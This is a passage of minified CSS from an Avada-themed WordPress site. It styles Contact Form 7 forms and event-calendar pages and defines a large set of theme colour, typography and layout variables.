#d2d2d2;width:100%!important;box-sizing:border-box;margin-right:0;background-color:var(--form_bg_color);font-size:var(--form_text_size, 13px);color:var(--form_text_color,#747474);border-width:var(--form_border_width-top) var(--form_border_width-right) var(--form_border_width-bottom) var(--form_border_width-left);border-color:var(--form_border_color);border-radius:var(--form_border_radius)}.wpcf7-form .wpcf7-text{font-size:13px;padding:0 15px;height:var(--form_input_height)}.wpcf7-form textarea{height:150px;padding:8px 15px}.wpcf7-form input{float:none}.wpcf7-form textarea::-moz-input-placeholder{color:var(--form_text_color)}.wpcf7-form textarea::-webkit-input-placeholder{color:var(--form_text_color)}.wpcf7-form input[type=submit]:not(.fusion-button-span-yes){width:auto}.wpcf7 .wpcf7-form .wpcf7-response-output{margin-left:0;margin-right:0;padding:25px}.sidebar .wpcf7-form .wpcf7-text{width:100%;margin-right:0}.wpcf7-form .wpcf7-text:focus{border-color:var(--form_focus_border_color)}.tribe-filter-live #main{overflow:hidden}#tribe-events-pg-template{max-width:100%}.tribe-events-notices{margin:0 0 18px}#tribe-events-footer .tribe-events-sub-nav{overflow:visible}.fusion-events-featured-image .tribe-events-event-image,.fusion-events-single-title-content .tribe-events-schedule h3,.fusion-events-single-title-content .tribe-events-single-event-title{margin:0}.fusion-events-featured-image{display:inline-block;position:relative;margin-bottom:50px;max-width:100%}.fusion-events-featured-image .fusion-events-single-title-content{position:absolute;bottom:0;left:0;width:100%;display:flex;flex-wrap:wrap;justify-content:space-between;align-items:baseline;padding:15px 20px;z-index:1}.fusion-events-featured-image .fusion-events-single-title-content h2{float:none;line-height:normal}.fusion-events-featured-image .fusion-events-single-title-content .tribe-events-schedule{margin:0;padding:0;float:none;background:0 0;border:0}.single-tribe_events #tribe-events-content .fusion-events-featured-image .updated{display:flex;align-items:baseline;flex-wrap:wrap}.single-tribe_events .tribe-events-schedule .tribe-events-cost,.single-tribe_events .tribe-events-schedule .tribe-events-divider,.single-tribe_events .tribe-events-schedule h3{font-family:inherit;font-size:inherit;line-height:inherit;font-weight:inherit;letter-spacing:inherit}.single-tribe_events .tribe-events-schedule .tribe-events-divider{padding:0 10px;display:block}.single-tribe_events .tribe-events-schedule .tribe-events-cost{margin:0}#tribe-events-content #tribe-events-footer{overflow:hidden;padding-top:20px;padding-bottom:20px;border-top:1px solid #ccc;border-bottom:1px solid #ccc;margin-top:50px}#tribe-events-footer .tribe-events-visuallyhidden{display:none}#tribe-events-footer .tribe-events-sub-nav{margin:0;line-height:normal}.single-tribe_events #tribe-events-pg-template,.tribe-events-sub-nav{padding:0}.single-tribe_events .tribe-events-single-section{background:0 0;border:0;margin:0}.single-tribe_events .tribe-events-notices{margin-top:0}.single-tribe_events ul.tribe-related-events>li{margin-right:3.5%;width:31%;border:0;background:0 0}.single-tribe_events ul.tribe-related-events .tribe-related-events-title{font-weight:400}.single-tribe_events ul.tribe-related-events li .tribe-related-event-info{line-height:1.5;padding:1em 0 0}.single-tribe_events .sidebar .tribe-events-event-meta{margin-bottom:45px;display:flex;flex-wrap:wrap}.single-tribe_events .sidebar .tribe-events-event-meta:before{display:none}.single-tribe_events .sidebar .tribe-events-event-meta .tribe-events-meta-group{flex:1 0 100%;float:none;margin:0 0 45px;padding:0}.single-tribe_events .sidebar .tribe-events-event-meta .tribe-events-meta-group dt{float:none;margin:0;font-weight:700;line-height:inherit}.single-tribe_events .sidebar .tribe-events-event-meta .tribe-events-meta-group dd{float:none;border-bottom-style:solid;border-bottom-width:1px;margin:0 0 10px;padding-bottom:10px}.single-tribe_events .sidebar .tribe-events-event-meta .tribe-events-meta-group dl:last-child{border-bottom:0}.single-tribe_events .sidebar .tribe-events-event-meta .tribe-events-single-section-title{margin:0 0 18px}.tribe-events-sub-nav .tribe-events-nav-next a,.tribe-events-sub-nav .tribe-events-nav-previous a{display:inline-block;padding:0;margin-bottom:0;background:0 0;font-weight:400}.tribe-events-nav-previous a{position:relative;margin-left:10px}.tribe-events-nav-next a:after,.tribe-events-nav-previous a:before{font-family:awb-icons;position:absolute;top:50%;transform:translateY(-50%);background:0 0!important;height:auto!important;width:auto!important}.tribe-events-nav-previous a:before{content:""!important;margin-right:6px;left:-10px}.tribe-events-nav-next a{position:relative;margin-right:10px}.tribe-events-nav-next a:after{content:""!important;margin-left:6px;right:-10px}.tribe-events-address .tribe-address .tribe-country-name,.tribe-events-address .tribe-address .tribe-delimiter,.tribe-events-address .tribe-address .tribe-postal-code{padding-right:.4em}#tribe-events-content .tribe-events-sub-nav li a:hover,.single-tribe_events main .fusion-content-widget-area a:hover,.single-tribe_events main .fusion-content-widget-area a:hover:after,.single-tribe_events main .fusion-content-widget-area a:hover:before,.tribe-events-nav-next a:hover:after,.tribe-events-nav-next a:hover:before,.tribe-events-nav-previous a:hover:after,.tribe-events-nav-previous a:hover:before{color:var(--link_hover_color)}body .fusion-events-single-title-content{background-color:var(--primary_color-85a)}.fusion-body .fusion-events-single-title-content span,.single-tribe_events .tribe-events-single-event-title,body .fusion-events-single-title-content h2,body .fusion-events-single-title-content h3{color:var(--primary_overlay_text_color)}#tribe-events-content #tribe-events-footer,.single-tribe_events #tribe-events-footer{border-color:var(--ec_border_color)}.single-tribe_events #content{width:100%}.avada-ec-not-100-width.avada-ec-meta-layout-sidebar.single-tribe_events #main .sidebar,body.has-sidebar.single-tribe_events #main .sidebar{width:var(--ec_sidebar_width)}.avada-ec-not-100-width.avada-ec-meta-layout-sidebar.single-tribe_events #content,body.has-sidebar.single-tribe_events #content{width:calc(100% - var(--ec_sidebar_width) - var(--sidebar_gutter))}.single-tribe_events #main .fusion-content-widget-area:not(.fusion-sticky-sidebar){background-color:var(--ec_sidebar_bg_color)}.single-tribe_events #main .fusion-content-widget-area{padding:var(--ec_sidebar_padding)}.single-tribe_events main .fusion-content-widget-area,.single-tribe_events main .tribe-events-event-meta{font-size:var(--ec_text_font_size);color:var(--ec_sidebar_text_color)}.single-tribe_events main .fusion-content-widget-area .tribe-events-single-section-title{font-size:var(--ec_sidew_font_size);background-color:var(--ec_sidebar_widget_bg_color);color:var(--ec_sidebar_heading_color)}.single-tribe_events main .fusion-content-widget-area a,.single-tribe_events main .fusion-content-widget-area a:after,.single-tribe_events main .fusion-content-widget-area a:before{color:var(--ec_sidebar_link_color)}.single-tribe_events main .fusion-content-widget-area .tribe-events-meta-group dd{border-color:var(--ec_sidebar_divider_color)}.single-tribe_events main .tribe-events-event-meta{font-family:inherit}.single-tribe_events .sidebar .tribe-events-single-section-title{padding:var(--ec_sidebar_widget_bg_color-opaque-padding)}.fusion-body #main .tribe-events .tribe-common-c-svgicon:not(.tribe-common-c-svgicon--featured){display:none}.tribe-events-single .tribe_events{overflow:visible}.tribe-events-single ul.tribe-related-events li{font-size:inherit;font-family:inherit;font-weight:inherit;line-height:inherit;color:inherit}.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list{border:0}.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list .tribe-events-c-subscribe-dropdown__list-item,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list .tribe-events-c-subscribe-dropdown__list-item{font-family:inherit;color:inherit}.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list .tribe-events-c-subscribe-dropdown__list-item a,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list .tribe-events-c-subscribe-dropdown__list-item a{text-decoration:none!important}.fusion-social-networks .fusion-social-network-icon:before,.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list .tribe-events-c-subscribe-dropdown__list-item a:hover,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list .tribe-events-c-subscribe-dropdown__list-item a:hover{color:inherit}.fusion-disable-outline .tribe-events :focus,.fusion-disable-outline .tribe_events :focus{outline:0!important}.fusion-body .tribe-common a:not(.tribe-common-anchor--unstyle):focus{outline:0}.tribe-events-content{color:inherit;font-family:inherit}.tribe-events-content p{margin-top:0;margin-bottom:20px;font-size:inherit;line-height:inherit}.tribe-events-c-subscribe-dropdown__container{margin-top:1em}.tribe-events-c-subscribe-dropdown__container .tribe-events-c-subscribe-dropdown__button button{color:inherit;background-color:transparent;border:0;font:inherit;text-transform:inherit}.tribe-events{--tec-color-accent-primary:var(--primary_color);--tec-color-icon-focus:var(--primary_color);--tec-color-border-default:var(--ec_border_color);--tec-color-border-active:var(--ec_border_color);--tec-color-border-events-bar:var(--ec_border_color);--tec-color-border-secondary:var(--ec_border_color);--tec-color-border-secondary-month-grid:var(--ec_border_color);--tec-color-accent-primary-week-event-featured-hover:var(--link_hover_color-85a)}.tribe-events .tribe-events-c-subscribe-dropdown__container .tribe-events-c-subscribe-dropdown__button:focus-within,.tribe-events-single .tribe-events-c-subscribe-dropdown__container .tribe-events-c-subscribe-dropdown__button:focus-within{background:var(--button_gradient_top_color_hover);color:var(--button_accent_hover_color,var(--button_accent_color));border-color:var(--button_border_hover_color)}.fusion-body .tribe-common a,.fusion-body .tribe-common a:visited,.tribe-events-single ul.tribe-related-events li .tribe-related-events-title a{color:var(--link_color)}.fusion-body .tribe-common a:active,.fusion-body .tribe-common a:active:after,.fusion-body .tribe-common a:active:before,.fusion-body .tribe-common a:focus,.fusion-body .tribe-common a:focus:after,.fusion-body .tribe-common a:focus:before,.tribe-events-single ul.tribe-related-events li .tribe-related-events-title a:active,.tribe-events-single ul.tribe-related-events li .tribe-related-events-title a:focus{color:var(--primary_color)}.fusion-body .tribe-common a:hover,.fusion-body .tribe-common a:hover:after,.fusion-body .tribe-common a:hover:before,.tribe-events-single ul.tribe-related-events li .tribe-related-events-title a:hover{color:var(--link_hover_color)}.ltr .tribe-events-single ul.tribe-related-events li .tribe-related-event-info .tribe-event-date-start{margin:0 var(--tec-spacer-0)0 0}.ltr .tribe-events-single ul.tribe-related-events li .tribe-related-event-info span:last-of-type{margin:0 0 0 var(--tec-spacer-0)}.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list .tribe-events-c-subscribe-dropdown__list-item:hover,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list .tribe-events-c-subscribe-dropdown__list-item:hover{background-color:var(--ec_tooltip_bg_hover_color)}.tribe-common a{border-bottom:none}.fusion-alert:not(.fusion-live-alert) .close{display:inline}:root{--awb-color1:#ffffff;--awb-color1-h:0;--awb-color1-s:0%;--awb-color1-l:100%;--awb-color1-a:100%;--awb-color2:#f6f6f6;--awb-color2-h:0;--awb-color2-s:0%;--awb-color2-l:96%;--awb-color2-a:100%;--awb-color3:#ebeaea;--awb-color3-h:0;--awb-color3-s:2%;--awb-color3-l:92%;--awb-color3-a:100%;--awb-color4:#e0dede;--awb-color4-h:0;--awb-color4-s:3%;--awb-color4-l:87%;--awb-color4-a:100%;--awb-color5:#a0ce4e;--awb-color5-h:82;--awb-color5-s:57%;--awb-color5-l:56%;--awb-color5-a:100%;--awb-color6:#747474;--awb-color6-h:0;--awb-color6-s:0%;--awb-color6-l:45%;--awb-color6-a:100%;--awb-color7:#333333;--awb-color7-h:0;--awb-color7-s:0%;--awb-color7-l:20%;--awb-color7-a:100%;--awb-color8:#282f3c;--awb-color8-h:219;--awb-color8-s:20%;--awb-color8-l:20%;--awb-color8-a:100%;--awb-custom10:#f4ad24;--awb-custom10-h:40;--awb-custom10-s:90%;--awb-custom10-l:55%;--awb-custom10-a:100%;--awb-custom11:rgba(235,234,234,0.8);--awb-custom11-h:0;--awb-custom11-s:2%;--awb-custom11-l:92%;--awb-custom11-a:80%;--awb-custom12:#555555;--awb-custom12-h:0;--awb-custom12-s:0%;--awb-custom12-l:33%;--awb-custom12-a:100%;--awb-custom13:#e8e8e8;--awb-custom13-h:0;--awb-custom13-s:0%;--awb-custom13-l:91%;--awb-custom13-a:100%;--awb-custom14:#bfbfbf;--awb-custom14-h:0;--awb-custom14-s:0%;--awb-custom14-l:75%;--awb-custom14-a:100%;--awb-custom15:#f9f9f9;--awb-custom15-h:0;--awb-custom15-s:0%;--awb-custom15-l:98%;--awb-custom15-a:100%;--awb-typography1-font-family:Inter, Arial, Helvetica, sans-serif;--awb-typography1-font-size:46px;--awb-typography1-font-weight:600;--awb-typography1-font-style:normal;--awb-typography1-line-height:1.2;--awb-typography1-letter-spacing:-0.015em;--awb-typography1-text-transform:none;--awb-typography2-font-family:Inter, Arial, Helvetica, sans-serif;--awb-typography2-font-size:24px;--awb-typography2-font-weight:600;--awb-typography2-font-style:normal;--awb-typography2-line-height:1.1;--awb-typography2-letter-spacing:0px;--awb-typography2-text-transform:none;--awb-typography3-font-family:Inter, Arial, Helvetica, sans-serif;--awb-typography3-font-size:16px;--awb-typography3-font-weight:500;--awb-typography3-font-style:normal;--awb-typography3-line-height:1.2;--awb-typography3-letter-spacing:0.015em;--awb-typography3-text-transform:none;--awb-typography4-font-family:Inter, Arial, Helvetica, sans-serif;--awb-typography4-font-size:16px;--awb-typography4-font-weight:400;--awb-typography4-font-style:normal;--awb-typography4-line-height:1.72;--awb-typography4-letter-spacing:0.015em;--awb-typography4-text-transform:none;--awb-typography5-font-family:Inter, Arial, Helvetica, sans-serif;--awb-typography5-font-size:13px;--awb-typography5-font-weight:400;--awb-typography5-font-style:normal;--awb-typography5-line-height:1.72;--awb-typography5-letter-spacing:0.015em;--awb-typography5-text-transform:none;--site_width:1200px;--site_width-int:1200;--margin_offset-top:0px;--margin_offset-bottom:0px;--margin_offset-top-no-percent:0px;--margin_offset-bottom-no-percent:0px;--main_padding-top:30px;--main_padding-top-or-55px:30px;--main_padding-bottom:25px;--hundredp_padding:50px;--hundredp_padding-fallback_to_zero:50px;--hundredp_padding-fallback_to_zero_px:50px;--hundredp_padding-hundred_percent_negative_margin:-50px;--sidebar_width:23%;--sidebar_gutter:80px;--sidebar_2_1_width:19%;--sidebar_2_2_width:19%;--dual_sidebar_gutter:40px;--grid_main_break_point:1099;--side_header_break_point:1100;--content_break_point:800;--typography_sensitivity:0.54;--typography_factor:1.50;--primary_color:#282f3c;--primary_color-85a:rgba(40,47,60,0.85);--primary_color-7a:rgba(40,47,60,0.7);--primary_color-5a:rgba(40,47,60,0.5);--primary_color-35a:rgba(40,47,60,0.35);--primary_color-2a:rgba(40,47,60,0.2);--header_bg_repeat:repeat;--side_header_width:280px;--side_header_width-int:280;--header_padding-top:0px;--header_padding-bottom:0px;--header_padding-left:90px;--header_padding-right:50px;--menu_highlight_background:#a0ce4e;--menu_arrow_size-width:23px;--menu_arrow_size-height:12px;--nav_highlight_border:4px;--nav_padding:20px;--nav_padding-no-zero:20px;--dropdown_menu_top_border_size:3px;--dropdown_menu_width:250px;--mainmenu_dropdown_vertical_padding:9px;--menu_sub_bg_color:#edecec;--menu_bg_hover_color:#f5f5f5;--menu_sub_sep_color:#e3e2e3;--menu_h45_bg_color:#ffffff;--nav_typography-font-family:Ubuntu;--nav_typography-font-weight:400;--nav_typography-font-size:14px;--nav_typography-letter-spacing:0.2px;--nav_typography-color:#333333;--nav_typography-color-65a:rgba(51,51,51,0.65);--nav_typography-color-35a:rgba(51,51,51,0.35);--menu_hover_first_color:#282f3c;--menu_hover_first_color-65a:rgba(40,47,60,0.65);--menu_sub_color:#333333;--nav_dropdown_font_size:13px;--flyout_menu_icon_font_size:20px;--flyout_menu_icon_font_size_px:20px;--snav_font_size:14px;--sec_menu_lh:48px;--header_top_menu_sub_color:#333333;--mobile_menu_icons_top_margin:5px;--mobile_menu_nav_height:40px;--mobile_header_bg_color:rgb(255,255,255);--mobile_menu_background_color:#f9f9f9;--mobile_menu_hover_color:#f6f6f6;--mobile_menu_border_color:#dadada;--mobile_menu_toggle_color:#dadada;--mobile_menu_typography-font-family:Ubuntu;--mobile_menu_typography-font-size:13px;--mobile_menu_typography-font-weight:400;--mobile_menu_typography-line-height:40px;--mobile_menu_typography-letter-spacing:0px;--mobile_menu_typography-color:#333333;--mobile_menu_typography-font-size-30-or-24px:24px;--mobile_menu_typography-font-size-open-submenu:var(--mobile_menu_typography-font-size, 13px);--mobile_menu_font_hover_color:#333333;--menu_icon_size:13px;--logo_alignment:left;--logo_background_color:#a0ce4e;--slidingbar_width:300px;--slidingbar_width-percent_to_vw:300px;--slidingbar_content_padding-top:35px;--slidingbar_content_padding-bottom:35px;--slidingbar_content_padding-left:30px;--slidingbar_content_padding-right:30px;--slidingbar_bg_color:#363839;--slidingbar_divider_color:#505152;--slidingbar_link_color:#bfbfbf;--slidingbar_link_color_hover:#282f3c;--footer_divider_color:#505152;--footer_headings_typography-font-family:Ubuntu, Arial, Helvetica, sans-serif;--footer_headings_typography-font-size:14px;--footer_headings_typography-font-weight:400;--footer_headings_typography-line-height:1.5;--footer_headings_typography-letter-spacing:0px;--footer_headings_typography-color:#ffffff;--footer_text_color:#f4f4f4;--sidebar_bg_color:#ffffff;--bg_image:none;--bg_repeat:repeat;--bg_color:#ffffff;--bg-color-overlay:normal;--bg_pattern:url("//mamamediterraneum.it/wp-content/themes/Avada/assets/images/patterns/pattern1.png");--content_bg_color:#ffffff;--content_bg_image:none;--content_bg_repeat:repeat;--body_typography-font-family:Ubuntu, Arial, Helvetica, sans-serif;--body_typography-font-size:16px;--base-font-size:16;--body_typography-font-weight:400;--body_typography-line-height:1.69;--body_typography-letter-spacing:0px;--body_typography-color:#555555;--link_color:#282f3c;--link_color-8a:rgba(40,47,60,0.8);--link_hover_color:#282f3c;--link_hover_color-85a:rgba(40,47,60,0.85);--link_hover_color-7a:rgba(40,47,60,0.7);--link_hover_color-5a:rgba(40,47,60,0.5);--link_hover_color-35a:rgba(40,47,60,0.35);--link_hover_color-2a:rgba(40,47,60,0.2);--awb-link_decoration_line:none;--awb-link_decoration_style:solid;--awb-link_decoration_thickness:1px;--awb-link_decoration_underline_offset:auto;--awb-link_decoration_line_hover:none;--awb-link_decoration_style_hover:solid;--awb-link_decoration_thickness_hover:1px;--awb-link_decoration_underline_offset_hover:auto;--h1_typography-font-family:Ubuntu, Arial, Helvetica, sans-serif;--h1_typography-font-weight:300;--h1_typography-line-height:1.45;--h1_typography-letter-spacing:0px;--h1_typography-font-size:60px;--h1_typography-color:#282f3c;--h1_typography-margin-top:0.67em;--h1_typography-margin-bottom:0.67em;--h2_typography-font-family:Ubuntu, Arial, Helvetica, sans-serif;--h2_typography-font-weight:400;--h2_typography-line-height:1.5;--h2_typography-letter-spacing:0px;--h2_typography-font-size:26px;--h2_typography-color:#282f3c;--h2_typography-margin-top:0em;--h2_typography-margin-bottom:.7em;--h3_typography-font-family:Ubuntu, Arial, Helvetica, sans-serif;--h3_typography-font-weight:400;--h3_typography-line-height:1.20;--h3_typography-letter-spacing:0px;--h3_typography-font-size:20px;--h3_typography-color:#282f3c;--h3_typography-margin-top:0.8em;--h3_typography-margin-bottom:0.8em;--h4_typography-font-family:Ubuntu, Arial, Helvetica, sans-serif;--h4_typography-font-weight:500;--h4_typography-line-height:1.43;--h4_typography-letter-spacing:0px;--h4_typography-font-size:18px;--h4_typography-color:#282f3c;--h4_typography-margin-top:1.33em;--h4_typography-margin-bottom:1.33em;--h5_typography-font-family:"Roboto Slab", Arial, Helvetica, sans-serif;--h5_typography-font-weight:300;--h5_typography-line-height:1.38;--h5_typography-letter-spacing:0px;--h5_typography-font-size:13px;--h5_typography-color:#333333;--h5_typography-margin-top:1.67em;--h5_typography-margin-bottom:1.67em;--h6_typography-font-family:"Roboto Slab", Arial, Helvetica, sans-serif;--h6_typography-font-weight:300;--h6_typography-line-height:1.42;--h6_typography-letter-spacing:0px;--h6_typography-font-size:12px;--h6_typography-color:#333333;--h6_typography-margin-top:2.33em;--h6_typography-margin-bottom:2.33em;--post_title_typography-font-family:Ubuntu, Arial, Helvetica, sans-serif;--post_title_typography-font-weight:400;--post_title_typography-line-height:27px;--post_title_typography-letter-spacing:0px;--post_title_typography-font-size:18px;--post_title_typography-color:#282f3c;--post_titles_extras_typography-font-family:Ubuntu, Arial, Helvetica, sans-serif;--post_titles_extras_typography-font-weight:400;--post_titles_extras_typography-line-height:1.5;--post_titles_extras_typography-letter-spacing:0px;--post_titles_extras_typography-font-size:18px;--post_titles_extras_typography-color:#282f3c;--blog_archive_grid_column_spacing:40px;--dates_box_color:#eef0f2;--meta_font_size:12px;--portfolio_archive_column_spacing:12px;--portfolio_meta_font_size:14px;--social_bg_color:#f6f6f6;--social_sharing_padding-top:1.33em;--social_sharing_padding-right:20px;--social_sharing_padding-bottom:1.33em;--social_sharing_padding-left:20px;--sharing_social_links_icon_color:#bebdbd;--sharing_social_links_box_color:#e8e8e8;--sharing_social_links_boxed_padding:8px;--slider_nav_box_dimensions-width:30px;--slider_nav_box_dimensions-height:30px;--slider_arrow_size:14px;--es_caption_font_size:20px;--form_input_height:38px;--form_input_height-main-menu-search-width:calc(250px + 1.43 * 38px);--form_text_size:13px;--form_bg_color:#ffffff;--form_text_color:#aaa9a9;--form_text_color-35a:rgba(170,169,169,0.35);--form_border_width-top:1px;--form_border_width-bottom:1px;--form_border_width-left:1px;--form_border_width-right:1px;--form_border_color:#d2d2d2;--form_focus_border_color:#d2d2d2;--form_focus_border_color-5a:rgba(210,210,210,0.5);--form_border_radius:0px;--live_search_results_height:250px;--privacy_bg_color:rgba(0,0,0,0.1);--privacy_color:rgba(0,0,0,0.3);--privacy_bar_padding-top:15px;--privacy_bar_padding-bottom:15px;--privacy_bar_padding-left:30px;--privacy_bar_padding-right:30px;--privacy_bar_bg_color:#363839;--privacy_bar_font_size:13px;--privacy_bar_color:#8c8989;--privacy_bar_link_color:#bfbfbf;--privacy_bar_link_hover_color:#a0ce4e;--privacy_bar_headings_color:#dddddd;--scrollbar_background:#f2f3f5;--scrollbar_handle:#65bc7b;--related_posts_columns:3;--related_posts_column_spacing:20px;--image_rollover_icon_size:17px;--image_rollover_text_color:#ffffff;--pagination_width_height:30px;--pagination_box_padding-width:6px;--pagination_box_padding-height:2px;--pagination_border_width:1px;--pagination_border_radius:0px;--pagination_font_size:12px;--timeline_bg_color:rgba(255,255,255,0);--timeline_bg_color-not-transparent:rgba(255,255,255,1);--timeline_color:#ebeaea;--grid_separator_color:#e0dede;--woocommerce_archive_grid_column_spacing:20px;--woocommerce_product_box_content_padding-top:20px;--woocommerce_product_box_content_padding-bottom:15px;--woocommerce_product_box_content_padding-left:15px;--woocommerce_product_box_content_padding-right:15px;--qty_size-width:42px;--qty_size-height:40px;--qty_font_size:14px;--qty_bg_color:#fbfaf9;--qty_bg_hover_color:#ffffff;--woo_dropdown_bg_color:#fbfaf9;--woo_dropdown_bg_color-1l:rgba(255,255,255,1);--woo_dropdown_text_color:#333333;--woo_dropdown_border_color:#dbdbdb;--woo_cart_bg_color:#fafafa;--woo_icon_font_size:12px;--fusion-woo-sale-badge-background-color:#282f3c;--fusion-woo-sale-badge-text-color:#ffffff;--fusion-woo-sale-badge-text-size:16px;--fusion-woo-sale-badge-padding-top:0.5em;--fusion-woo-sale-badge-padding-bottom:0.5em;--fusion-woo-sale-badge-padding-left:0.5em;--fusion-woo-sale-badge-padding-right:0.5em;--fusion-woo-sale-badge-width-top:0px;--fusion-woo-sale-badge-width-bottom:0px;--fusion-woo-sale-badge-width-left:0px;--fusion-woo-sale-badge-width-right:0px;--fusion-woo-sale-badge-border-color:#ffffff;--fusion-woo-outofstock-badge-background-color:rgba(210,0,0,0.9);--fusion-woo-outofstock-badge-text-color:#ffffff;--fusion-woo-outofstock-badge-text-size:13px;--fusion-woo-outofstock-badge-padding-top:0.45em;--fusion-woo-outofstock-badge-padding-bottom:0.45em;--fusion-woo-outofstock-badge-padding-left:0;--fusion-woo-outofstock-badge-padding-right:0;--fusion-woo-outofstock-badge-width-top:0px;--fusion-woo-outofstock-badge-width-bottom:0px;--fusion-woo-outofstock-badge-width-left:0px;--fusion-woo-outofstock-badge-width-right:0px;--fusion-woo-outofstock-badge-border-color:#ffffff;--primary_overlay_text_color:#ffffff;--ec_bar_bg_color:#efeded;--ec_bar_bg_color-25l:rgba(214,209,209,1);--ec_bar_bg_color-15l:rgba(224,220,220,1);--ec_bar_bg_color-1l:rgba(248,247,247,1);--ec_bar_text_color:#747474;--ec_tooltip_bg_color:#ffffff;--ec_tooltip_bg_hover_color:var(--awb-color2);--ec_tooltip_body_color:#747474;--ec_border_color:#e0dede;--ec_border_color-2d:rgba(203,200,200,1);--ec_sep_heading_font_size:18px;--ec_sidebar_width:32%;--ec_sidebar_2_1_width:21%;--ec_sidebar_2_2_width:21%;--ec_sidebar_bg_color:#f6f6f6;--ec_sidebar_padding:4%;--ec_sidebar_padding-no-vw:4vw;--ec_sidew_font_size:17px;--ec_sidebar_widget_bg_color:#f4ad24;--ec_sidebar_widget_bg_color-opaque-padding:9px 15px;--ec_sidebar_heading_color:#333333;--ec_text_font_size:14px;--ec_sidebar_text_color:#747474;--ec_sidebar_link_color:#333333;--ec_sidebar_divider_color:#e8e8e8;--carousel_nav_color:rgba(0,0,0,0.6);--carousel_hover_color:rgba(0,0,0,0.7);--info_bg_color:#ffffff;--info_accent_color:#808080;--danger_bg_color:#f2dede;--danger_accent_color:#a64242;--success_bg_color:#dff0d8;--success_accent_color:#5ca340;--warning_bg_color:#fcf8e3;--warning_accent_color:#d9b917;--alert_border_size:1px;--button_padding-top:13px;--button_padding-bottom:13px;--button_padding-left:29px;--button_padding-right:29px;--button_typography-font-family:"PT Sans";--button_typography-font-weight:400;--button_typography-letter-spacing:0px;--button_font_size:14px;--button_line_height:17px;--button_text_transform:uppercase;--button_gradient_top_color:#282f3c;--button_gradient_bottom_color:#282f3c;--button_gradient_top_color_hover:#282f3c;--button_gradient_bottom_color_hover:#282f3c;--button_gradient_start:0%;--button_gradient_end:100%;--button_gradient_angle:180deg;--button_radial_direction:center center;--button_accent_color:#ffffff;--button_accent_hover_color:#ffffff;--button_bevel_color:#54770f;--button_box_shadow:none;--button_bevel_color_hover:#54770f;--button_border_width-top:0px;--button_border_width-right:0px;--button_border_width-bottom:0px;--button_border_width-left:0px;--button_border_color:#ffffff;--button_border_hover_color:#ffffff;--col_margin-top:0px;--col_margin-bottom:20px;--col_spacing:4%;--container_padding_default_top:0px;--container_padding_default_bottom:0px;--container_padding_default_left:0px;--container_padding_default_right:0px;--container_padding_100_top:0px;--container_padding_100_bottom:0px;--container_padding_100_left:30px;--container_padding_100_right:30px;--full_width_bg_color:rgba(255,255,255,0);--full_width_border_sizes_top:0px;--full_width_border_sizes_bottom:0px;--full_width_border_sizes_left:0px;--full_width_border_sizes_right:0px;--full_width_border_color:#eae9e9;--gallery_border_radius:0px;--progressbar_text_color:#ffffff;--progressbar_height:37px;--progressbar_filled_color:#a0ce4e;--progressbar_unfilled_color:#f6f6f6;--progressbar_filled_border_size:0px;--progressbar_filled_border_color:#ffffff;--sep_color:#e0dede;--text_columns:1;--text_column_min_width:100px;--text_column_spacing:2em;--text_rule_style:none;--text_user_select:auto;--title_border_color:#e0dede;--title_margin-top:0px;--title_margin-right:0px;--title_margin-bottom:31px;--title_margin-left:0px;--title_margin_mobile-top:0px;--title_margin_mobile-right:0px;--title_margin_mobile-bottom:20px;--title_margin_mobile-left:0px;--accordion_divider_color:#e0dede;--accordion_divider_hover_color:#e0dede;--accordian_inactive_color:#333333;--accordian_active_color:#282f3c;--faq_accordion_divider_color:#e0dede;--faq_accordion_divider_hover_color:#e0dede;--faq_accordion_title_typography-font-family:Ubuntu;--faq_accordion_title_typography-font-size:18px;--faq_accordion_title_typography-font-weight:500;--faq_accordion_title_typography-color:#282f3c;--faq_accordian_icon_color:#ffffff;--faq_accordian_inactive_color:#333333;--faq_accordion_content_typography-font-family:Ubuntu;--faq_accordion_content_typography-font-size:16px;--faq_accordion_content_typography-font-weight:400;--faq_accordion_content_typography-color:#555555}.fusion-header{--header_bg_color:rgb(255,255,255);--archive_header_bg_color:rgb(255,255,255)}.fusion-header-wrapper{--header_border_color:#e1e1e1}.fusion-secondary-header{--header_top_bg_color:#282f3c;--snav_color:#ffffff}.fusion-header-wrapper{--header_sticky_bg_color:rgba(255,255,255,0.987)}.fusion-main-menu{--header_sticky_menu_color:#333333;--header_sticky_nav_font_size:14px;--nav_height:39px;--mobile_nav_padding:22px;--menu_text_align:center;--menu_thumbnail_size-width:26px;--menu_thumbnail_size-height:13px;--header_sticky_nav_padding:20px}.fusion-secondary-menu{--topmenu_dropwdown_width:230px;--header_top_first_border_color:#ffffff;--header_top_sub_bg_color:#ffffff;--header_top_menu_bg_hover_color:#fafafa;--header_top_menu_sub_sep_color:#e0dfdf;--header_top_menu_sub_hover_color:#333333}.fusion-header{--top-bar-height:calc(48px / 2)}.fusion-logo{--logo_margin-top:5px;--logo_margin-bottom:5px;--logo_margin-left:20px;--logo_margin-right:20px}.fusion-footer-widget-area{--footerw_bg_full-size:initial;--footerw_bg_full-position:var(--footerw_bg_pos);--footerw_bg_repeat:repeat;--footerw_bg_pos:top 